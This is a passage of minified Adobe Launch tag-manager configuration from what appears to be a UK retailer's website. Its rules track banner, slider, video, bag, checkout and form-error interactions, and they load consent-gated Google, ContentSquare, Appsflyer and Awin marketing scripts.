h2")?.innerText||document.querySelector(".plp-inline-review-card__quote")?.innerText?.replaceAll('"',"")||document.querySelector(".fredhopper-promo-card video")?.title;i&&s.push(i)}if(""!==s.join("|")&&(t.prop30=s.join("|")),_satellite.cookie.get("yrd_fh_banner")){var o=decodeURIComponent(_satellite.cookie.get("yrd_fh_banner")).split("|"),c=o[0],l=o[1];c&&l&&(t.events=t.apl(t.events,"event119",",",1),t.eVar69=l.toLowerCase(),t.eVar70=c.toLowerCase(),_satellite.cookie.remove("yrd_fh_banner"))}t.linkTrackEvents="event119",t.linkTrackVars="eVar69,eVar70,prop30",document.body.addEventListener("mousedown",(function(e){const s=e.target.closest("#fh-top-banner a, #fh-bottom-banner a, #fh-footer-banner a, #fh-inline-banner, .fredhopper-promo-card, .content-driver-slot, .block__content--30-70, .product-listing-page__banner-bottom");if(s){window.allMatches=window.allMatches||[],t.linkTrackEvents="event119",t.linkTrackVars="eVar69,eVar70,prop30";var a="",r="";"fh-top-banner"===s.id||s.classList.contains("fhtop-banner-facet-links")?(r=s.querySelector("h1")?.textContent||s.closest("#fh-top-banner h1")?.textContent,a="Top"):"fh-footer-banner"===s.id?(r=document.querySelector("#fh-footer-banner h2")?.textContent,a="Bottom"):s.closest("#fh-bottom-banner")?(r=document.querySelector("#fh-bottom-banner h3")?.textContent,a="Bottom"):"fh-inline-banner"===s.id?(r=s.getAttribute("title")?.trim(),a="Inline"):s.classList.contains("fredhopper-promo-card")&&(s.querySelector(".plp-inline-service-card__heading")??s?.querySelector(".text-type__h2"))?(r=s?.querySelector(".plp-inline-service-card__heading")?.innerText??s?.querySelector(".text-type__h2")?.innerText,a="Inline"):s.classList.contains("fredhopper-promo-card")&&document.querySelector(".plp-inline-review-card__quote")?(r=document.querySelector(".plp-inline-review-card__quote").innerText.replaceAll('"',""),a="review"):s.classList.contains("content-driver-slot")&&document.querySelector(".text-type__h2").innerText?(r=document.querySelector(".content-driver-slot .text-type__h2").innerText,a="Content driver"):s.classList.contains("block__content--30-70")&&document.querySelector(".text-type__h2").innerText?(r=document.querySelector(".text-type__h2").innerText,a="loop"):s.classList.contains("product-listing-page__banner-bottom")&&document.querySelector(".product-listing-page__banner-bottom .text-type__h2")?.innerText&&!document.querySelector(".amplience-sticky-slider__container")?(r=document.querySelector(".product-listing-page__banner-bottom .text-type__h2").innerText,a="loop"):s.classList.contains("product-listing-page__banner-bottom")&&document.querySelector(".product-listing-page__banner-bottom .text-type__h3")?.innerText&&!document.querySelector(".amplience-sticky-slider__container")&&(r=document.querySelector(".product-listing-page__banner-bottom .text-type__h3").innerText,a="loop"),a&&r&&window.allMatches.push({tag:s.tagName,result:[a,r]}),(n=window.allMatches.length>1?window.allMatches.find((e=>"a"===e.tag.toLowerCase()))?.result:window.allMatches[0]?.result)&&n.length&&_satellite.cookie.set("yrd_fh_banner",encodeURIComponent(n[0])+"|"+encodeURIComponent(n[1]))}}))}},trackerProperties:{}}}]},{id:"RLab51ee44afe04e30bd59de42fddb93e5",name:"Adwords - gtag - Conf (UK/Tablet Only) - AW-1007384662",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:10}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"tablet"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:'"UK"'}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCcd43ba91aa8c4cba82cab758e93fed2a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLac4ef6e9d12e4ed4a29e64ecfd3b2b62",name:"Page Top - Error Messages - Send Custom Event (checkout_error)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/checkout",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCfef679914c294a129cffa6873515a7fa-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLac93a79488d04c65bf25a5caf2ffd464",name:"ContentSquare Tag - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC29eae970c3594f46bb71686c98c8f7be-source.min.js",language:"html",isExternal:!0}}]},{id:"RLac9802abd5f743c78abea83f0d9c6cb6",name:"[Adobe Analytics] Click Event - Signup Cta Click - s.tl() ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI626 - TLWC Submit Popup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event179",t.events="event179",linkTrackName="Signup CTA Clicks",t.tl(!0,"o",linkTrackName)}},trackerProperties:{}}}]},{id:"RLacd16f2a123c4ad8800602c4abcda050",name:"All Pages - Back to Top Arrow Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".scroll-top",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event48",t.events="event48",t.tl(!0,"o","All Pages - Back to Top Arrow Click")}},trackerProperties:{}}}]},{id:"RLacdba3ef5ffb43ff94204fcdcb0249df",name:"Marketing: Excluding Conf",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var url = location.hostname + location.pathname;\nvar merchantID = (/us\\.|\\/us\\//i.test(url)) ? "6921" : "4802";\nvar script = document.createElement("script");\nscript.src = "https://www.dwin1.com/" + merchantID + ".js";\nscript.defer = "defer";\ndocument.body.appendChild(script);',language:"javascript"}}]},{id:"RLad61f2de021c44139a29363f618fbcf3",name:"My Account Tracking - Add and Edit Address Title Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/add-address",valueIsRegex:!0},{value:"/edit-address",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if($(e.target).parents(".form-wrapper-group.title-field").length>0&&/multiselect__option/.test(e.target.className))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar29",t.eVar29="Title"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add and Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RLaea5b4bfb7cb4c67b0e4e2dd9fc7517f",name:"Gtag - Shopping Basket - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./basket",valueIsRegex:!0},{value:"./bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCd0f4d58698754703b495e13b83bf622a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb065ed617d434af8a93112688983dda7",name:"Track Order",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button:contains('Track order')",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCcd7fe200a3d94173a5791f780b8b1e3c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb0db980fa6e942d3b657f869e02740fb",name:"Gtag - All Page Visitors - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!["/orderconfirmation/","/c/","/basket","/bag","/our-stores","/my-account","/secure","/uk/","/row/","/us/"].some((e=>location.pathname.includes(e)))&&"product"!==universal_variable.page.type}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC911db97911554321aa38925360457c9d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb109b70751d24bdcb4fd5c7e90e800d2",name:"[Floodlight] - gtag - Click Event - B2B - External link tracking - AW-11180647260",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(_satellite.getVar("pageName - Path Name").includes("/business-to-business"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCdbb945f9a18d4bfa942bf57a941aafad-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb1981d47b7d348939d178de0ce3afe17",name:"Amplience Slider 2 Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.slider2-wrapper .swiper-button-prev, div.slider2-wrapper .swiper-button-next, div.slider2-wrapper a, div.slider2 .swiper-button-prev, div.slider2 .swiper-button-next, div.slider2 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=jQuery(this).closest("div.slider2-wrapper").find("div.swiper-slide-active").eq(0);if(null!=(s=jQuery(this).parents("div[data-analytics]").attr("data-analytics-position"))&&""!==s){var n=function(){return jQuery(this).parents("div[data-analytics]").attr("data-analytics-title")+" - "+jQuery.trim(e.find("div.wrapper__content div.buttons-wrapper a").eq(0).text())}();t.linkTrackVars="eVar15,eVar16,eVar17,events",t.linkTrackEvents="",t.events="",t.eVar15="Slider 2",t.eVar16=n,t.eVar17=s}else{n=jQuery.trim(e.find("p.text-wrapper__text em").eq(0).text())+" - "+jQuery.trim(e.find("div.wrapper__content div.buttons-wrapper a").eq(0).text());var s=function(e){var t=jQuery("div.slider2-wrapper,div.card-wrapper").index(jQuery(e).closest("div.slider2-wrapper"));if(-1!=t)return t+1}(this);t.linkTrackVars="eVar15,eVar16,eVar17,events",t.linkTrackEvents="",t.events="",t.eVar15="Slider 2",t.eVar16=n,t.eVar17=s}jQuery(this).hasClass("swiper-button-prev")?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event14",",",1),t.events=t.apl(t.events,"event14",",",1)):jQuery(this).hasClass("swiper-button-next")?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event13",",",1),t.events=t.apl(t.events,"event13",",",1)):"A"==jQuery(this).prop("nodeName")&&(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event113",",",1),t.events=t.apl(t.events,"event113",",",1))}),2e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Slider 2 Tracking",linkType:"o"}}]},{id:"RLb1bca13936424497b406a30626403d82",name:"[Adobe Analytics] Event - prePopulatedPromoCode Trigger - Bag (Set Variable [event161] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"prePopulatedPromoCode"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){0!=universal_variable.basket.total_items&&(t.linkTrackEvents="event161",t.events="event161",t.tl(!0,"o","prePopulatedPromoCode Trigger - Bag"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLb1eb1377780d4ad1bc3c05ac57b37b78",name:"3D Secure Payment Panel",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"view3dSecure"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("yrd 3dSecureSeen fired"),t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event95",t.events="event95",document.cookie="yrd_secureSeen=true;path=/;"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}}]},{id:"RLb291b57948e6484f853985ab97c20d77",name:"[New] Store Locator - Store Directory Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-wrapper a.shop-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[jQuery.trim(jQuery(this).parents("div").eq(2).find("h3").eq(0).text()),jQuery.trim(jQuery(this).parents("div").eq(1).find("> div").eq(0).text()),jQuery.trim(jQuery(this).text())];/Clearance/i.test(n[1])&&(n[0]="Clearance Stores"),n=n.join(":"),t.clearVars(),t.linkTrackVars="prop33",t.prop33=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Story Directory Store Click",linkType:"o"}}]},{id:"RLb3326b3e932242ba9bc0b9f270457915",name:"Homepage - All Banners (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".row .home-disp-img .mobile-links, .home-disp-2-col .mobile-links, #global-promo a, .global-banner-container a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n="",s="",a="";if($(this).parents("#global-promo").length>0||$(this).parents(".mobile-grey-box").length>0||$(this).hasClass("post-header-link")||$(this).parents(".global-banner-item").length>0)n="Site Strip",s=$(this).html().trim().replace(/<br>/g," ").replace(/\s+/g," ").toUpperCase();else if($(this).parents(".mobile-inspire-box-title").length>0)console.log("test2: feature"),n="Feature",text1=$(this).text().trim(),s=text1,a=1;else if($(this).parents(".home-disp-2-col").length>0)$(this).find(".mobile-inspire-box-title").length>0?(n="Feature",text1=$(this).find(".mobile-inspire-box-title:eq(0)").html().replace(/<br>/g," ").replace(/\s+/g," ").trim().toUpperCase(),text2=$(this).find(".mobile-inspire-box-title:eq(1)").text(),s=text1+" - "+text2,a=$(".home-disp-2-col .mobile-links").index(this)-$(".home-disp-2-col .mobile-links").length+3+1):(n="Tile",s=$(this).text().replace(/\n/g," ").replace(/\s+/g," ").trim().toUpperCase(),a=$(".home-disp-2-col .mobile-links").index($(this))-1);else if($(this).parents(".home-disp-img").length>0&&(n="Hero","mobile-category-title"==$($(this).children()[1]).attr("class")&&(s=$(this).find("p").text()),"asset1-banner-info-wrap"==$($(this).children()[1]).attr("class"))){/Bedroom/.test($(this).attr("href"))&&(s="");var r=$(this).children(".asset1-banner-info-wrap");s=$(r).find(".asset1-banner-header").text()+" "+$(r).find(".asset1-banner-button").text()}void 0!==s?(t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=n,console.log("v15 test: "+t.eVar15),t.eVar16=s,console.log("v16 test: "+t.eVar16),t.eVar17=a,console.log("eVar17 test: "+t.eVar17)):t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Homepage Banner Tracking",linkType:"o"}}]},{id:"RLb38d3c99ab584f91add9e92d3d28f532",name:"Amplience Video Tracking",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{document.addEventListener("pause",(function(e){if("video"==e.target.nodeName.toLowerCase()){var n=e.target.getBoundingClientRect();if(!(n.top>=0&&n.bottom<=(window.innerHeight||document.documentElement.clientHeight)))return;t.linkTrackVars="events",t.linkTrackEvents="event112",t.events="event112",t.tl(!0,"o","Amplience Video Pause Tracking"),t.events=t.events.replace(/(^|,)event112(,|$)/,"")}}),!0)}catch(e){}try{document.addEventListener("play",(function(e){if("video"==e.target.nodeName.toLowerCase()){if(null==e.target.getAttribute("data-video-played"))return void e.target.setAttribute("data-video-played","true");var n=e.target.getBoundingClientRect();if(!(n.top>=0&&n.bottom<=(window.innerHeight||document.documentElement.clientHeight)))return;t.linkTrackVars="events",t.linkTrackEvents="event111",t.events="event111",t.tl(!0,"o","Amplience Video Play Tracking"),t.events=t.events.replace(/(^|,)event112(,|$)/,"")}}),!0)}catch(e){}}},trackerProperties:{}}}]},{id:"RLb399e4d920bb4fa4a1eb0654b92d6971",name:"GA4 - gtag - Checkout - Shipping info event - Confirm Address button",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, #deliveryAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCbf3db2ee571846e7b98873cdd35ff86d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb3c269bd0d54497586a305f8900a017f",name:"Custom Event- Close Quick View[event53] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Action%",rightOperand:"close"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"quick view"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[]
;if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n.productName,"eVar42="+n.productSKU];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join()}},trackerProperties:{events:[{name:"event53"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event- Close Quick View[event53]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb3d7f6e3acda410f878412072cc9fa28",name:"[Adobe Analytics] Size Chart Click \u2013 (Set Variables event125 Send s.tl()) - UK only",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#size-chart-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event125"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Size Chart Clicked",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb472ddf295f249e8a51d542900651a68",name:"Header Menu - Shopping Bag Overlay",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cart-item__image a img, .cart-item__description a, .main.popover--my-bag a.button.button--base",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){!0===$(this).parent().parent().hasClass("cart-item__image")&&(prop17_val="Product Image - "+$(this).attr("alt")),!0===$(this).parent().hasClass("cart-item__description")&&(prop17_val="Product Name - "+$(this).text()),/Checkout/.test($(this).text().trim())&&(prop17_val=$(this).text().trim()),t.clearVars(),t.linkTrackEvents="event139",t.events="event139",t.linkTrackVars="prop17,events",t.prop17=prop17_val}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Shopping Bag Overlay",linkType:"o"}}]},{id:"RLb5ee1577b3654e74a426cd462ce421f2",name:"Checkout - Edit/Remove Gift Box Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"editGiftBoxButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event156"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Edit/Remove Gift Box Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb6d544983f3a471ea2f97c050f6e8d6b",name:"[Appsflyer] Page Bottom - Base Code Staging",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/login/",valueIsRegex:!0},{value:"checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"!==_satellite.buildInfo.environment)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC839c9602034b45478361339934a769cc-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb7987f689f324be795a89af9f7bea60f",name:"Window Loaded - Baby Category - LocalStorage",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCde26398bde6d47d8acb35eeff0c666f5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb7996992194b48e6b2a720ae15f711a2",name:"[New] All Forms - Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this;setTimeout((function(){var e=[];if($(".error-message").is(":visible")&&$(".error-message").each((function(){var t="";$(this).closest("#app").find(".input-label").length>0?""==(t=$.trim($(this).closest(".form-wrapper-group").find(".input-label").text()).replace(/\*$/,""))&&/select amount/i.test($(this).parent().siblings().find(".select-wrapper").text())&&(t="Select amount"):$(this).closest(".sign-up").find(".sign-up__error").length>0&&(t="Email Sign-up");var n=$(this).closest(".form-wrapper-group").find(".error-message").text().trim()||$(this).closest(".error-message").find(".sign-up__error").text().trim();""!=t&&""!=n&&e.push(t+": "+n)})),$(".input-wrapper--error").is(":visible"))if($(".tw-mt-3.tw-mb-3.u_w").length>0)e.push($(".tw-mt-3.tw-mb-3.u_w").text().trim());else{var s=$(n).closest("form").get(0)||$(n).closest(".wrapped-form").find("form").get(0)||$(".button").filter((function(){return this.outerHTML==n.outerHTML})).closest("form").get(0),a=$(s).find("> div > div > div").eq(0).text();/Please check/i.test(a)&&e.push($.trim(a))}e.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27",t.eVar27="Form Field Error",e=e.join("|"),t.list1=e,t.tl(!0,"o","Form Field Error Tracking"))}),1e3),t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Field Error Tracking",linkType:"o"}}]},{id:"RLb7d57fe8c95345ae8b5c708e8daf42af",name:"[Adobe Analytics] Click Event - News Letter Signup Close - (Set Variables event90 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Close Up"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event90",t.events="event90",linkTrackName="News Letter Close CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RLb84324aef86c41d78dc723be06a2f42c",name:"[Floodlight] - gtag - Click Event - B2B - Clickable Email - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.card__content a[href*="mailto:"], .text-over-image__wrapper a[href*="mailto:"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - 